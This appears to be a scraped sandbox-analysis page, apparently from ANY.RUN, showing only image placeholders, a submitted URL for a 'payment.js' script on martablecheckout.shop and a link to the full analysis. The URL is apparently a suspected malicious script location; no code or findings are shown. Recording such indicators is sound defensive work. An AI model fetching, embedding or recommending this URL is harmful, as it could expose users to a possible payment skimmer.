









| URL: | https://martablecheckout.shop/file/payment.js |
| Full analysis: | https://app.any.run/tasks/53c35c16-6931-4293-bf3c-9b74f7c7bc0b |


